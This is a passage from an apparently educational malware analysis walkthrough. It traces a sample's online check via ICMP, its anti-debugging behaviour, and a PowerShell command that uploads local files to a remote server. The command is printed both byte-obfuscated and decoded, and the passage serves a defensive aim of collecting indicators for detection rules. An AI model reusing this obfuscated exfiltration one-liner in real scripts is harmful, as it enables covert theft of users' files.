 Basically, this will simulate us being online, because sometimes malware checks to see if it is online before executing. It will respond with garbage to all requests, but importantly it will be a valid response

 Importantly, this also works with ICMP requests:
 These are recorded and can be checked out later using wireshark

After allowing the program to execute the next instruction, we can check out the logs, and here we see the ping:
 And indeed, it is addressed to the IP we saw being built, and includes a small payload (if you look back in the photos, you can see this being built as well).
Now we're in a bit of a rabbit hole, so let's remember what we're actually doing.
We are right here in the disassembled executable:
 We just executed
 FUN_1400017b0, which was the ICMP message. Now, the program will check to see if the echo got a reply, and if not, exit. This verifies our idea that it makes sure that it's online before continuing. After spoofing our network, we successfully made it to the line in which FUN_140001010 is called- Let's set a breakpoint there and inspect the stack.

 Notice the bottom left window (heap memory): We've got ascii text of a malicious powershell command, that from a glance, seems to exfiltrate a file to an encoded IP server. We can actually see this in our powershell transcripts as well (from previous malware executions during debugging):
The IP here is encoded, so let's decode it and reconstruct the command:

powershell -Command $abc = [System.Text.Encoding]::UTF8.GetString([byte[]](0x68,0x74,0x74,0x70,0x3A,0x2F,0x2F,0x32,0x30,0x33,0x2E,0x30,0x2E,0x31,0x31,0x33,0x2E,0x34,0x32,0x3A,0x38,0x30,0x30,0x30,0x2F)) + 'da.msg'; Invoke-RestMethod -Uri $abc -Method Put -InFile 'C:\\Program Files\Git\mingw64\lib\tcl8.6\msgs\da.msg'

Decoded ->

Invoke-RestMethod -Uri http://203.0.113.42:8000/da_msg -Method Put -InFile 'C:\\Program Files\Git\mingw64\lib\tcl8.6\msgs\da.msg'

So indeed, it's an exfiltration command- Which makes sense. If we want to get a bit more specific, we can view a different part of the memory which shows the file extensions that it will attempt to exfiltrate:
 Which is set up in this area of the disassembly:
We can see these http requests being made realtime via our fakenet logs:
 However, due to a (very annoying) flaw in fakenet, the HTTP listeners it sets up cannot handle HTTP PUT requests, so all the requests return an unsupported protocol exception. Regardless, the request is logged and we can view it. It's exactly as we suspect- Just exfiltrating random .msg files, which seem to be related to microsoft outlook.
Of course, we expect this to then search for the other extensions that were in memory (pdf, doc, etc) and exfiltrate those as well. For our purposes, we can stop here. We figured out:
- How the malware is obfuscated
- What the malware does to search for files
- How it checks to see if it's being debugged
- How it ensures it can talk to the C2 server
- What files it looks for
- How it exfiltrates the files
And as such, we have all the IoC that we need to create a strong ruleset to detect and block any activity in this fictitious scenario